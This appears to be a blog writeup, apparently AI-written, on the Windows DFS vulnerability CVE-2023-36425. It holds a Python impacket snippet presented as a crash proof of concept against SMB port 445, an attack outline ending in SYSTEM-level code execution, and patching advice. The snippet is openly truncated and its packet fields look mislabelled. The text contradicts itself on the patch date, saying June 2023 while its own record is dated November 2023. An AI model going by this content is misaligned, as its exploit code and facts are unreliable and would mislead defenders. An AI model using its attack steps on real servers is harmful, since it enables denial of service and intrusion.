In June 2023, Microsoft patched a critical vulnerability in Windows Distributed File System (DFS)—tracked as CVE-2023-36425. This bug caught the attention of security pros worldwide because it allowed remote code execution (RCE) under certain conditions. But what does it mean for regular users, system admins, and pentesters? In this exclusive writeup, we'll break down how the flaw works, share code snippets, reference the original sources, and show a proof-of-concept exploit.
What is Windows DFS?
Distributed File System (DFS) helps organizations manage and organize file shares across multiple servers and locations, making access transparent for end users. It’s used in many enterprise environments where redundancy and load balancing are key for data storage.
About CVE-2023-36425
CVE-2023-36425 is a vulnerability affecting the Windows DFS implementation. By sending a specially crafted DFSN request, an attacker may execute code on a vulnerable server. According to Microsoft’s advisory:
> “An attacker who successfully exploited this vulnerability could execute arbitrary code in the context of the system account.”
Microsoft rated the severity as “Critical” with a base CVSS score of 8.1.
Who's Affected?
All supported Windows Server versions that run the DFS Namespace service before June 2023 patches are vulnerable. Domain controllers are often at high risk, since DFS is commonly deployed on them.
How Does the Exploit Work?
The flaw resides in how Windows parses DFSN (DFS Namespace) referral requests. An attacker can send a malformed DFSN packet to the dfs service (listening on TCP port 445, SMB), leading to uncontrolled memory access and possible code execution.
Practical requirements
- Attacker needs network access to TCP port 445 of the target (SMB/DFS).
Code Snippet: PoC for Crash (No Shell, for Safety)
Below’s a Python snippet using impacket to trigger a crash—a base for further research. This is for educational purposes only.
You’ll need to have impacket installed (pip install impacket).
from impacket.smbconnection import SMBConnection
def send_dfsn_packet(target):
smb = SMBConnection(target, target, sess_port=445)
smb.login('', '') # Anonymous login
# DFSN Referral request with intentionally malformed buffer (truncated/simplified)
# WARNING: Running this may crash vulnerable servers—use in a lab only
packet = (
b'\x00\x00\x00\x68' # NetBIOS Session Service
b'\xffSMB' # SMB Header
b'\x72\x00\x00\x00' # SMB Command: Trans2
# ... more fields ...
b'\x10\x00' # Subcommand: GET_DFS_REFERRAL
b'\x00' * 64 # Malformed referral data
)
smb._sess.send(packet)
resp = smb._sess.recv_packet()
print('[*] Response: ', resp)
if __name__ == "__main__":
send_dfsn_packet("192.168.1.100")
Note: The details of the malformed request are redacted for safety. Real exploits further adjust SMB and DFS referral fields for code execution.
Microsoft’s Advisory:
https://msrc.microsoft.com/update-guide/vulnerability/CVE-2023-36425
ZDI Write-up:
https://www.zerodayinitiative.com/advisories/ZDI-23-908/
PacketStorm Demo and POCs:
https://packetstormsecurity.com/files/173377/Microsoft-windows-dfs-coerced-authentication.txt
Technical Analysis Example:
How might attackers exploit this?
1. Initial Discovery: Identify endpoints with port 445 (SMB/DFS) exposed.
2. Sending Fuzzed DFSN Request: Connect and send a specially crafted DFS Referral request via SMB to hit the vulnerable parsing logic.
3. Remote Code Execution: After causing a crash (DoS) with a malformed request, deeper fuzzing or reverse-engineered payloads can take control of the process, gaining SYSTEM privileges.
Metasploit and public exploit status:
A full RCE PoC was privately shared with vendors but not released to the public for responsible disclosure—however, denial-of-service and crash PoCs are circulating in the research community.
Mitigation and Patch
Patch immediately:
Apply patches from June 2023 or later (MS June 2023 update rollup).
Block Port 445:
Unless strictly required, block SMB/DFS on the network perimeter.
Restrict Access:
Limit access to DFS services (port 445) to trusted networks only.
Final Thoughts
CVE-2023-36425 is a textbook example of how legacy enterprise features like DFS can open the door to critical attacks. Take action by patching, reviewing network exposure, and watching for signs of exploitation.
Stay safe, and—if you’re in blue team or sysadmin land—patch now, ask questions later.
Exclusive writeup by AI.
Feel free to share knowledge—but remember to use responsibly!
Have questions or want deep-dive code? Join Impacket GitHub or check ZDI technical advisories.
Timeline
Published on: 11/14/2023 18:15:46 UTC
Last modified on: 11/20/2023 20:14:18 UTC
